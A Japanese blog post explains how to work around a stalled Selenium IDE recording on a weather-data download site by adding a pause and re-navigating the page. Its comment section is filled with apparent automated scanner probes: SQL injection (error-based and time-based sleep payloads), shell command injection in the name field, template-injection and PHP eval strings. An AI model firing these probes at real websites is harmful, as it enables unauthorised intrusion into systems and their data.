【業務効率化】selenium IDEを使ったブラウザ自動操作で処理停止などが発生した場合の対応
カテゴリ:その他 投稿:2022年6月21日3:43、更新:2022年7月7日0:57
・記事の概要
Chrome拡張機能のseleniumIDEを使っていて、処理が途中で止まってしまった場合などに使える対処法を紹介していきます。
seleniumIDE自体結構Try&Errorの繰り返しになりがちなので参考にしてみてください。
・この記事でできるようになること
Chrome拡張機能のseleniumIDEで思った挙動ができない際の簡易的な解消方法を知ることができます。
またseleniumIDEで画面のレコーディング以外での処理を入れ込む方法も解説していきます。
seleniumIDEのそもそもの使い方は以下を参考にしてください。
seleniumを使ったノーコードでのブラウザ自動操作について①
seleniumを使ったノーコードでのブラウザ自動操作について②
・今回使ってみるサイト
以下の気象庁の天気データをDLできるサイトで試してみます。
・実際にやってみる
上記サイトにアクセスして、抽出条件の「期間を選ぶから」最初は「最近1ヶ月」を指定の上でcsvをダウンロードして、そのまま期間だけ「2ヶ月前〜1ヶ月前」にプルダウンの選択を変更し、再度svをダウンロードをしてみるといったことをレコーディングしてみます。

レコーディングしたものを実行してみると、最初のcsvダウンロードまではうまくいきますがその後の6行目の処理でずっと処理が止まってしまいました。
clickの処理ですがこれは
「2ヶ月前〜1ヶ月前」にプルダウンの選択を変更し
部分で期間のプルダウンで月を指定し変更しようとしているところで止まってしまっています。
何分待っても止まっているままです。

・原因は何か?
こういった途中で処理が止まってしまう場合に原因として考えられるものとしては
・指定した要素が一意ではない
・ページの動的処理によって要素が不確定の段階で指定してしまっている
などが考えられます。
「指定した要素が一意ではない」とは「name=inim」が画面内に他にもある場合、selemiumがどれのこと?状態になってしまうことを指します。F12などで開発者モードを開いて確認してみましょう。
「ページの動的処理によって要素が不確定の段階で指定してしまっている」の場合は待機の処理を入れてあげることが有効です。以下で紹介します。
・seleniumIDEに任意の処理を追加する
今回の場合、エラー(止まってしまう)箇所の前に何秒か待機する処理を入れてみます。

selenium画面で処理を入れたい行を右クリックして「Insert new command」を選択します。
selenium画面でまずは処理を停止しないと処理追加できないので、停止ボタンから処理自体を止めてから実施ください。

「Insert new command」により行が追加されたので任意の処理を入れることができます。

ここではCommandに「Pause」、Targetに「2000」と追加してみます。
そうすると2000ms(2秒)待機という処理が追記できます。
・これで解消か。。。?
上記を追加の上で再度実行してみます。2秒待機後に再度止まってしまっていますね。。。
また「指定した要素が一意ではない」を疑ってみてみますが「name=inim」は一意であることが確認でき、それも問題なさそうです。
今回は上述のあるあるの原因ではないようですね。こういったケースもまたあるあるなんですけどね 笑

・では、どうするか
前述の通り、seleniumIDE自体結構Try&Errorの繰り返しになりがちです。
何が原因かを探すよりどうすれば解決できそうかを考えるのが良いでしょう。

この場合、シンプルに冒頭の処理をそのままコピーして画面を際遷移させてみます。
既存の行を右クリックでCopy、指定行にPasteできます。
その上で実行してみると、、、

成功ですね!
なんでこんなことをしたかというと、止まってしまって要素にアクセスできないでいたので、画面をリロードしてあげようくらいの気持ちで再遷移をさせたんですね。
前述の通り、どうすれば解決できそうかのマインドですね。
皆さんももし自分で画面操作していて、サイトの調子が悪いと更新かけたりしませんか?
YESだとするとその思想をseleniumにも持って来れれば解消できたというのが今回の例です。
前述の通り、どうすれば解決できそうかのマインドですね。
・まとめ
いかがだったでしょうか。
seleniumIDEは対象のサイトによって異なるエラーが出てしまいますので少しクセがあります。
繰り返しにはなってしまいますが、今回伝えたかったのは、原因が何かも大事だけどそれを追求するよりも回避できそうな方法を試す方が速かったりもするよ、ということです。
エラーに心折られることなく挑戦してみてください!
以下の記事では同じサイトを対象に、Pythonコーディングで画面操作をしていますので、こちらも是非みてみてください。
【Python】特定サイトで条件指定してファイルをダウンロードするような処理を自動化してみる
また自動化を学習、特にPythonなどのプログラミング言語を習得する際には
以下のようなオンライン学習(動画学習)サービスがオススメです!
リンク先に非エンジニアの方でも難なく学習可能で、事務作業をPythonで自動化できる講義を紐づけています。
動画の解説を見て、手を実際に動かして、効率化技術を習得しましょう!
コメント一覧
名無し / 2023年9月13日7:33
123456
名無し
expr 805578925 + 822050207 / 2023年9月13日7:41
123456
${@var_dump(md5(494888981))}; / 2023年9月13日7:41
123456
名無し|expr 988745268 + 813029646 / 2023年9月13日7:41
123456
'-var_dump(md5(166889698))-' / 2023年9月13日7:41
123456
名無し / 2023年9月13日7:41
123456
名無し / 2023年9月13日7:41
/*1*/{{969055091+911861976}}
名無し / 2023年9月13日7:41
123456
名無し / 2023年9月13日7:41
${864269619+875182425}
名無し / 2023年9月13日7:41
123456
名無し / 2023年9月13日7:41
${@var_dump(md5(881545867))};
名無し / 2023年9月13日7:41
123456
名無し&set /A 977159344+921701782 / 2023年9月13日7:41
123456
名無し / 2023年9月13日7:41
${946993793+999230770}
名無し / 2023年9月13日7:41
123456
名無し / 2023年9月13日7:41
123456
名無し / 2023年9月13日7:41
'-var_dump(md5(626013460))-'
名無し / 2023年9月13日7:41
123456
expr 964205748 + 854552423 / 2023年9月13日7:41
123456
名無し / 2023年9月13日7:41
${(940796612+828117762)?c}
名無し / 2023年9月13日7:41
123456
${971778657+849636958} / 2023年9月13日7:41
123456
名無し / 2023年9月13日7:41
123456
名無し / 2023年9月13日7:41
123456'and/**/extractvalue(1,concat(char(126),md5(1359816006)))and'
名無し / 2023年9月13日7:41
123456
expr 986959084 + 819524269
名無し / 2023年9月13日7:41
#set($c=883961333+947673987)${c}$c
名無し / 2023年9月13日7:41
123456"and/**/extractvalue(1,concat(char(126),md5(1385613083)))and"
名無し / 2023年9月13日7:41
123456|expr 902204980 + 897163574
名無し / 2023年9月13日7:41
<%- 818021742+801665750 %>
名無し / 2023年9月13日7:41
extractvalue(1,concat(char(126),md5(1806870778)))
名無し / 2023年9月13日7:41
123456$(expr 868284577 + 873868125)
名無し / 2023年9月13日7:41
123456
名無し / 2023年9月13日7:41
123456'and(select'1'from/**/cast(md5(1391114146)as/**/int))>'0
名無し / 2023年9月13日7:42
123456&set /A 850459522+885448704
名無し / 2023年9月13日7:42
123456
名無し / 2023年9月13日7:42
123456/**/and/**/cast(md5('1327214473')as/**/int)>0
名無し / 2023年9月13日7:42
expr 998141326 + 985058778
名無し / 2023年9月13日7:42
123456
名無し / 2023年9月13日7:42
convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1375981893')))
名無し / 2023年9月13日7:42
123456'and/**/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1388314413')))>'0
名無し / 2023年9月13日7:42
123456鎈'"\(
/*1*/{{864827343+848789538}} / 2023年9月13日7:42
123456
名無し / 2023年9月13日7:42
123456'"\(
${826471056+822486547} / 2023年9月13日7:42
123456
${(802206158+846569612)?c} / 2023年9月13日7:42
123456
<%- 820547996+888877230 %> / 2023年9月13日7:42
123456
名無し'and'v'='v / 2023年9月13日7:42
123456
名無し'and'n'='f / 2023年9月13日7:42
123456
名無し"and"q"="q / 2023年9月13日7:42
123456
名無し"and"p"="g / 2023年9月13日7:42
123456
名無し鎈'"\( / 2023年9月13日7:43
123456
名無し'"\( / 2023年9月13日7:43
123456
名無し / 2023年9月13日7:43
123456/**/and+4=4
名無し / 2023年9月13日7:43
123456/**/and+3=9
名無し / 2023年9月13日7:43
123456'and'f'='f
名無し / 2023年9月13日7:43
123456'and'k'='g
名無し / 2023年9月13日7:43
123456"and"d"="d
名無し / 2023年9月13日7:43
123456"and"q"="z
名無し / 2023年9月13日7:43
(select*from(select+sleep(0)union/**/select+1)a)
名無し / 2023年9月13日7:43
(select*from(select+sleep(2)union/**/select+1)a)
名無し / 2023年9月13日7:43
123456'and(select*from(select+sleep(0))a/**/union/**/select+1)='
名無し / 2023年9月13日7:43
123456'and(select*from(select+sleep(2))a/**/union/**/select+1)='
名無し / 2023年9月13日7:43
123456"and(select*from(select+sleep(0))a/**/union/**/select+1)="
名無し / 2023年9月13日7:43
123456"and(select*from(select+sleep(2))a/**/union/**/select+1)="
名無し / 2023年9月13日7:43
123456/**/and(select+1/**/from/**/pg_sleep(0))>0/**/
名無し / 2023年9月13日7:43
123456/**/and(select+1/**/from/**/pg_sleep(2))>0/**/
名無し / 2023年9月13日7:43
123456'/**/and(select'1'from/**/pg_sleep(0))::text>'0
名無し / 2023年9月13日7:44
123456'/**/and(select'1'from/**/pg_sleep(2))::text>'0
名無し / 2023年9月13日7:44
123456/**/and(select+1)>0waitfor/**/delay'0:0:0'/**/
名無し / 2023年9月13日7:44
123456/**/and(select+1)>0waitfor/**/delay'0:0:2'/**/
名無し / 2023年9月13日7:44
123456'and(select+1)>0waitfor/**/delay'0:0:0
名無し / 2023年9月13日7:44
123456'and(select+1)>0waitfor/**/delay'0:0:2
名無し / 2023年9月13日7:44
123456/**/and/**/1=DBMS_PIPE.RECEIVE_MESSAGE('f',0)
名無し / 2023年9月13日7:44
123456/**/and/**/0=DBMS_PIPE.RECEIVE_MESSAGE('i',2)
名無し / 2023年9月13日7:44
123456'/**/and/**/DBMS_PIPE.RECEIVE_MESSAGE('m',0)='m
名無し / 2023年9月13日7:44
123456'/**/and/**/DBMS_PIPE.RECEIVE_MESSAGE('c',2)='c
名無し / 2023年11月7日15:30
123456
名無し / 2023年11月7日15:40
123456
名無し / 2023年11月7日15:40
123456
名無し / 2023年11月7日15:40
123456
名無し / 2023年11月7日15:40
123456
名無し / 2023年11月7日15:40
123456
名無し / 2023年11月7日15:40
123456
${@var_dump(md5(104896907))}; / 2023年11月7日15:40
123456
名無し / 2023年11月7日15:40
123456'and/**/extractvalue(1,concat(char(126),md5(1587470601)))and'
名無し / 2023年11月7日15:40
123456
名無し / 2023年11月7日15:40
123456
名無し
expr 956687625 + 844669331 / 2023年11月7日15:40
123456
${808288252+928551425} / 2023年11月7日15:40
123456
'-var_dump(md5(327500139))-' / 2023年11月7日15:40
123456
名無し / 2023年11月7日15:40
123456"and/**/extractvalue(1,concat(char(126),md5(1279406078)))and"
名無し / 2023年11月7日15:40
123456/**/and+1=1
名無し / 2023年11月7日15:40
123456
名無し / 2023年11月7日15:40
${943448135+887901855}
名無し|expr 967285502 + 809529143 / 2023年11月7日15:40
123456
名無し / 2023年11月7日15:40
${@var_dump(md5(290493392))};
名無し / 2023年11月7日15:40
extractvalue(1,concat(char(126),md5(1021116427)))
名無し / 2023年11月7日15:40
123456/**/and+4=6
名無し / 2023年11月7日15:40
'-var_dump(md5(145497039))-'
名無し / 2023年11月7日15:40
123456'and(select'1'from/**/cast(md5(1223351821)as/**/int))>'0
名無し / 2023年11月7日15:40
123456'and'c'='c
名無し&set /A 938520304+960119068 / 2023年11月7日15:40
123456
/*1*/{{998273325+849616412}} / 2023年11月7日15:40
123456
名無し / 2023年11月7日15:40
123456/**/and/**/cast(md5('1158317927')as/**/int)>0
名無し / 2023年11月7日15:40
123456'and'o'='v
expr 980223278 + 961806172 / 2023年11月7日15:40
123456
${864543758+970794393} / 2023年11月7日15:40
123456
名無し / 2023年11月7日15:40
convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1737244098')))
名無し / 2023年11月7日15:40
123456"and"x"="x
名無し / 2023年11月7日15:40
123456
expr 923435449 + 958032745
${(911544500+820772581)?c} / 2023年11月7日15:40
123456
名無し / 2023年11月7日15:40
123456'and/**/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1046984690')))>'0
名無し / 2023年11月7日15:40
123456"and"g"="x
名無し / 2023年11月7日15:40
123456|expr 846771380 + 907457011
名無し / 2023年11月7日15:40
123456鎈'"\(
名無し / 2023年11月7日15:40
123456
名無し / 2023年11月7日15:40
123456$(expr 897493281 + 968844307)
<%- 811443333+973418877 %> / 2023年11月7日15:40
123456
名無し / 2023年11月7日15:40
123456'"\(
名無し / 2023年11月7日15:40
123456
名無し / 2023年11月7日15:40
123456&set /A 922920757+952029668
名無し / 2023年11月7日15:40
/*1*/{{838359114+929704088}}
名無し / 2023年11月7日15:40
123456
名無し / 2023年11月7日15:40
expr 867648251 + 880218070
名無し / 2023年11月7日15:40
${845818384+850057231}
名無し / 2023年11月7日15:40
(select*from(select+sleep(0)union/**/select+1)a)
名無し / 2023年11月7日15:40
${(805585872+814476667)?c}
名無し / 2023年11月7日15:41
(select*from(select+sleep(2)union/**/select+1)a)
名無し / 2023年11月7日15:41
#set($c=893230311+968308224)${c}$c
名無し / 2023年11月7日15:41
123456'and(select*from(select+sleep(0))a/**/union/**/select+1)='
名無し / 2023年11月7日15:41
<%- 943739693+965791929 %>
名無し / 2023年11月7日15:41
123456'and(select*from(select+sleep(2))a/**/union/**/select+1)='
名無し / 2023年11月7日15:41
123456"and(select*from(select+sleep(0))a/**/union/**/select+1)="
名無し / 2023年11月7日15:41
123456"and(select*from(select+sleep(2))a/**/union/**/select+1)="
名無し / 2023年11月7日15:41
123456/**/and(select+1/**/from/**/pg_sleep(0))>0/**/
名無し / 2023年11月7日15:41
123456/**/and(select+1/**/from/**/pg_sleep(2))>0/**/
名無し / 2023年11月7日15:41
123456'/**/and(select'1'from/**/pg_sleep(0))::text>'0
名無し / 2023年11月7日15:41
123456'/**/and(select'1'from/**/pg_sleep(2))::text>'0
名無し / 2023年11月7日15:41
123456/**/and(select+1)>0waitfor/**/delay'0:0:0'/**/
名無し / 2023年11月7日15:41
123456/**/and(select+1)>0waitfor/**/delay'0:0:2'/**/
名無し / 2023年11月7日15:41
123456'and(select+1)>0waitfor/**/delay'0:0:0
名無し / 2023年11月7日15:41
123456'and(select+1)>0waitfor/**/delay'0:0:2
名無し / 2023年11月7日15:41
123456/**/and/**/3=DBMS_PIPE.RECEIVE_MESSAGE('l',0)
名無し / 2023年11月7日15:41
123456/**/and/**/2=DBMS_PIPE.RECEIVE_MESSAGE('h',2)
名無し鎈'"\( / 2023年11月7日15:41
123456
名無し / 2023年11月7日15:41
123456'/**/and/**/DBMS_PIPE.RECEIVE_MESSAGE('z',0)='z
名無し'"\( / 2023年11月7日15:41
123456
名無し / 2023年11月7日15:42
123456'/**/and/**/DBMS_PIPE.RECEIVE_MESSAGE('p',2)='p
名無し'and'i'='i / 2023年11月7日15:42
123456
名無し'and'u'='c / 2023年11月7日15:43
123456
名無し"and"g"="g / 2023年11月7日15:43
123456
名無し"and"c"="g / 2023年11月7日15:43
123456